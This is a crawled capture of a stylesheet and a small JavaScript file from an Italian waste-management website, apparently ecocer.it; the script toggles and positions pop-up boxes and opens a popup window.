	PADDING-RIGHT: 10px; 
	PADDING-LEFT: 25px; 
	FLOAT: left; 
	PADDING-BOTTOM: 5px; 
	PADDING-TOP: 5px;
}
#box-navbcentro-modello-a {
	PADDING-RIGHT: 10px; 
	PADDING-LEFT: 20px; 
	FLOAT: left; 
	PADDING-BOTTOM: 10px; 
	PADDING-TOP: 10px;
}
UL.navbsottocanali-a {
	LIST-STYLE-POSITION: outside; 
	MARGIN: 0px; 
	COLOR: #333333; 
	PADDING: 0px;
}
UL.navbsottocanali-a LI {
	DISPLAY: list-item; 
	}
UL.navbsottocanali-a A {
	FONT-WEIGHT: bold; 
	COLOR: #c63b41;
}
#slot-evidence-modello-a A {
	FONT-WEIGHT: bold; 
	COLOR: #006a28; 
	FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
}
#slot-evidence-modello-a {
	BORDER-RIGHT: #ffffff 5px solid; 
	PADDING: 5px; 
	BORDER-TOP: #ffffff 15px solid; 
	FLOAT: left; 
	BORDER-LEFT: #ffffff 5px solid; 
	WIDTH: 202px; 
	BORDER-BOTTOM: #ffffff 5px solid; 
	BACKGROUND-COLOR: #e1e9b4;
}
/*  modulini  */
#contratti, #contratti1, #contratti2, #contratti3{
	display: none;
	background-color: transparent;
	z-index: 100;
	top: 10px;
	left:5px;
	position: absolute;
	width: 300px;
}
#giacenze, #giacenze2{
	display: none;
	background-color: transparent;
	z-index: 100;
	/*top: 200px;
	left:535px;*/
	position: absolute;
	width: 300px;
}
#cernite{
	display: none;
	background-color: transparent;
	z-index: 100;
	/*top: 200px;
	left:535px;*/
	position: absolute;
	width: 300px;
}
#mps{
	display: none;
	background-color: transparent;
	z-index: 100;
	/*top: 200px;
	left:535px;*/
	position: absolute;
	width: 300px;
}
#intermediazione{
	display: none;
	background-color: transparent;
	z-index: 100;
	/*top: 200px;
	left:535px;*/
	position: absolute;
	width: 300px;
}
#trasporti{
	display: none;
	background-color: transparent;
	z-index: 100;
	/*top: 200px;
	left:535px;*/
	position: absolute;
	width: 300px;
}
#corpus{
	background-image: url(../img/bgcorpus.png);
	background-repeat: no-repeat;
	background-position: right bottom;
	padding: 10px 34px 34px 10px;
}
#cgiallo{
	border:1px solid #d0a910;
	background-color: #fff;
	padding: 10px 15px 15px;
}
#cciano{
	border:1px solid #09728f;
	background-color: #fff;
	padding: 10px 15px 15px;
}
#crosso{
	border:1px solid #c30010;
	background-color: #fff;
	padding: 10px 15px 15px;
}
#cverde{
	border:1px solid #087025;
	background-color: #fff;
	padding: 10px 15px 15px;
}
#infooterright{
	color:#8B8B8B;
	font-size: 9px;
	float: right;
	width: 300px;
	padding: 5px;
}
#infooterleft{
	float: left;
	width: 400px;
	padding: 5px;
}
#sub_tit_modulo{
	padding: 20px 0 3px 0;
	border-bottom: 1px dotted #ccc; 
	margin-bottom: 10px;
}
/* sistema modulo  */
.modulo{
	margin-bottom: 10px;
	clear: both;
	padding: 3px;
	border: 1px solid #fff;
}
.modulo:hover{
	border-bottom: 1px dotted #ccc;
	border-top: 1px dotted #ccc; 
	
}
.modulo img{
	float: left;
	width: 35px;
}
.modulo #giallo{
	height: 20px;
	font-size: 12px;
	font-weight: bold;
	color: #ae8a03;
	letter-spacing: 2px;
	float: left;
	width: 285px;
	margin: 5px 0px 5px 20px;
	background-color: #f9edbd;
	padding: 5px 0 0 15px;
	}
.modulo #giallo:hover {
	background-color: #d0a910;
	font-size: 13px;
	font-weight: bold;
	color: white;
}	
.modulo #rosso{
	height: 20px;
	font-size: 12px;
	font-weight: bold;
	color: #bb4311;
	letter-spacing: 2px;
	float: left;
	width: 285px;
	margin: 5px 0px 5px 20px;
	background-color: #f2c6b3;
	padding: 5px 0 0 15px;
	}
.modulo #rosso:hover {
	background-color: #ca5220;
	font-size: 13px;
	font-weight: bold;
	color: white;
}	
.modulo #ciano{
	height: 20px;
	font-size: 12px;
	font-weight: bold;
	color: #0a728f;
	letter-spacing: 2px;
	float: left;
	width: 285px;
	margin: 5px 0px 5px 20px;
	background-color: #cee2e8;
	padding: 5px 0 0 15px;
	}
.modulo #ciano:hover {
	background-color: #0a728f;
	font-size: 13px;
	font-weight: bold;
	color: white;
}	
.modulo #verde{
	height: 20px;
	font-size: 12px;
	font-weight: bold;
	color: #076e25;
	letter-spacing: 2px;
	float: left;
	width: 285px;
	margin: 5px 0px 5px 20px;
	background-color: #bcd8c4;
	padding: 5px 0 0 15px;
	}
.modulo #verde:hover {
	background-color: #076e25;
	font-size: 13px;
	font-weight: bold;
	color: white;
}	
#txt_inter{
	display: none;
	background-color: #f3f3f3;
	border: 1px solid #ebebeb;
	padding: 15px;
	margin-top: 15px;
}
#apri{
	padding:6px 15px; 
	color: #9c0e13; 
	text-align:right; 
	font-weight:bold; 
	display:block;
}
#chiudi{
	padding:6px 15px; 
	color: #9c0e13; 
	text-align:right; 
	font-weight:bold; 
	display:none;
}
#a_rosso{
	padding:16px 15px; 
	color: #9c0e13; 
	text-align:right; 
	font-weight:bold;
	display: block;
}
.avviso{
	padding:5px;
	margin: 5px;
	border: 1px solid #ccc;
	background-color: #e5e5e5;
	font-weight: bold;
}
#drouge{
	margin-top:10px;
	text-align: center;
}
#drouge img{
	padding:0 7px;
	float: left;
}
a.rrouge{
	color: #9c111e;
	font-weight: bold;
	font-size: 12px;
	padding: 5px;
	display: block;
	float: left;
}
a.rrouge:hover{
	background-color: #9c111e;
	color: #fff;
	/*font-weight: bold;
	font-size: 12px;
	padding: 5px;
	display: block;
	float: left;*/
}
#sottolog{
	float: right;
	width:300px;
	color: #ccc;
	margin-top: 25px;
}
#sottolog a{
	font-size: 10px;
	color: #bdbdbd;
	text-decoration: none;
}
#sottolog a:hover{
	background-color: #bdbdbd;
	color:#ffffff;
	text-decoration: none;
}
#top{
	height: 25px;
	background-color: #fff;
}
.box-archivio{
	display: block;
	background-color: transparent;
	/*border: 1px solid #ccc;*/
	padding: 6px 3px;
	margin-bottom: 3px;
}
.box-archivio:hover{
	background-color: #edf2f5;
	border: 1px solid #f9f9f9;
}
img.bann{
	border-right:2px solid #eaeaea;
	border-bottom:2px solid #eaeaea;
	margin: 10px 0;
	padding: 2px;
}
#smaltitori, #trasportatori, #produttori,#intermediari {
	display:none;
	position: absolute;
	z-index: 10;
	width: 250px;
}
.in_pop{
	background-color: #fff;
	width:226px;
	margin: 0 11px;
	border: 1px solid #a1a1a1; 
}
ul.popin{
	font-size: 11px;
	font-weight: 700;
	color: #a1a1a1;
	margin: 5px 2px 5px 10px;
}
ul.popin li{
	padding: 3px 0 3px 5px;
	border-bottom: 1px dotted #e6e6e6;
}
ul.popin li#trasp{
	background-image: url(../img/traspmini.gif);
	background-position: 185px;
	background-repeat: no-repeat;
	cursor:pointer;
}
ul.popin li#inter{
	background-image: url(../img/intermini.gif);
	background-position: 185px;
	background-repeat: no-repeat;
	cursor:pointer;
}
ul.popin li#prod{
	background-image: url(../img/prodmini.gif);
	background-position: 185px;
	background-repeat: no-repeat;
	cursor:pointer;
}
ul.popin li#smalt{
	background-image: url(../img/smaltmini.gif);
	background-position: 185px;
	background-repeat: no-repeat;
	cursor:pointer;
}
ul.popin li#no{
	background-image: url(../img/x.png);
	background-position: 185px;
	background-repeat: no-repeat;
}
#giallo_up{
	background-image: url(../img/bg_giallo_up.png);
	height: 11px;
}
#centro_giallo{
	background-image: url(../img/bg_giallo_middle.png);
	background-repeat: repeat-y;
}
#close_giallo{
	background-image: url(../img/bg_giallo_down.png);
	height: 11px;
}
#verde_up{
	background-image: url(../img/bg_verde_up.png);
	height: 11px;
}
#centro_verde{
	background-image: url(../img/bg_verde_middle.png);
	background-repeat: repeat-y;
}
#close_verde{
	background-image: url(../img/bg_verde_down.png);
	height: 11px;
}
#blu_up{
	background-image: url(../img/bg_blu_up.png);
	height: 11px;
}
#centro_blu{
	background-image: url(../img/bg_blu_middle.png);
	background-repeat: repeat-y;
}
#close_blu{
	background-image: url(../img/bg_blu_down.png);
	height: 11px;
}
#red_up{
	background-image: url(../img/bg_red_up.png);
	height: 11px;
}
#centro_red{
	background-image: url(../img/bg_red_middle.png);
	background-repeat: repeat-y;
}
#close_red{
	background-image: url(../img/bg_red_down.png);
	height: 11px;
}
.mail{
	margin:15px 0;
}
.mail a{
	FONT-SIZE: 12px; 
	COLOR: #9c0e13; 
	FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
	font-weight: bold;
	padding-bottom: 2px;
}
.mail a:hover{
	text-decoration: underline;
}
.mano{
	cursor: pointer; 
}
.cnt{
	font-size: 13px;
	padding-bottom: 10px;
	padding-top: 3px;
}
.spacer30{
	height: 30px;
}
li div.confi{
	margin-bottom: 10px;
	border:1px dotted #e6e6e6;
	padding: 2px;
	color:#ccc;
	height: 32px;
	}
li div.confi a{
	font-size: 19px;
	color: #ccc;
	padding-bottom: 55px;	
	background-color: #f1f1f1;
}
.config{
	margin-top: 25px;
}
a.update{
	color:#b00414; 
	font-size:12px; 
	font-weight:bold;
}
a.update:hover{
	text-decoration:none;
	border-bottom:2px solid #950302;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.ecocer.it/stile/mouseover.js
body_size: 2403
content:
function testo(azione){
	var elem=document.getElementById("txt_inter");
	var apri=document.getElementById("apri");
	var chiudi=document.getElementById("chiudi");
			if(azione=='apri'){	
				elem.style.display="block";
				apri.style.display="none";
				chiudi.style.display="block";
			}
			if(azione=='chiudi'){	
				elem.style.display="none";
				apri.style.display="block";
				chiudi.style.display="none"
			}
}
function getPageCoords (element) { // thanks to 'Martin Honnen' for this function
var coords = {x: 0, y: 0};
while (element) {
coords.x += element.offsetLeft;
coords.y += element.offsetTop;
element = element.offsetParent;
}
return coords;
} 

function apridiv(){
   var i,p,v,obj,args=apridiv.arguments;
  for (i=0; i<(args.length-2); i+=3) 
  	//coords = getPageCoords(args[i]);
    with (document) if (getElementById && ((obj2=getElementById(args[i]))!=null)) { v=args[i+2]; p=args[i+1];
    if (obj2.style) { obj=obj2.style; 
	
	if(v=='show'){
		v='block';
		gigi=document.getElementById(p);
		coords = getPageCoords(gigi);
		x=coords.x+300;
		y=coords.y-120;
		}
	if(v=='hide'){
		v='none';
	}
	}
	obj.top=y+"px";
	obj.left=x+"px";
	obj.display=v;
		}
}
function apridiv2(){
   var i,p,v,obj,args=apridiv2.arguments;
  for (i=0; i<(args.length-2); i+=3) 
  	 with (document) if (getElementById && ((obj2=getElementById(args[i]))!=null)) { v=args[i+2];    p=args[i+1];
    
	if (obj2.style) { obj=obj2.style; 
	
	if(v=='show'){
		v='block';
		gigi=document.getElementById(p);
		coords = getPageCoords(gigi);
		x=coords.x+120;
		y=coords.y;
		}
	if(v=='hide'){
		v='none';
		obj.display=v;
	}
	}
	    obj.top=y+"px";
		obj.left=x+"px";
		obj.display=v;
		
	}	
}
/*function apridiv3(){
   var i,p,v,obj,args=apridiv.arguments;
  for (i=0; i<(args.length-2); i+=3) 
  	//coords = getPageCoords(args[i]);
    with (document) if (getElementById && ((obj2=getElementById(args[i]))!=null)) { v=args[i+2]; p=args[i+1];
    if (obj2.style) { obj=obj2.style; 
	
	if(v=='show'){
		v='block';
		gigi=document.getElementById(p);
		coords = getPageCoords(gigi);
		x=coords.x+600;
		y=coords.y-120;
		}
	if(v=='hide'){
		v='none';
	}
	}
	obj.top=y+"px";
	obj.left=x+"px";
	obj.display=v;
		}
}*/
function poppo(urlo){
	window.open(urlo,'newwe','width=700, height=500, scrollbars=yes, resizable=no');
}